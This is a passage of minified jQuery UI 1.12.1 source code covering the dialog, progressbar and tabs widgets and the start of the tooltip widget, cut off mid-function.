i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),l=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(l>=0?"+":"")+l,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),l=t(s).closest("li"),h=l.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=l.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,l=r?t():this._getPanelForTab(o),h=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:h,newTab:r?t():o,newPanel:l};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),h.length||l.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},l=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),l(n,e)},1)}).fail(function(t,e){setTimeout(function(){l(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0
}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){h.of=t,a.is(":hidden")||a.position(h)}var o,a,r,l,h=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),l=t("<div>").html(a.find(".ui-tooltip-content").html()),l.removeAttr("name").find("[name]").removeAttr("name"),l.removeAttr("id").find("[id]").removeAttr("id"),l.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(h.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return 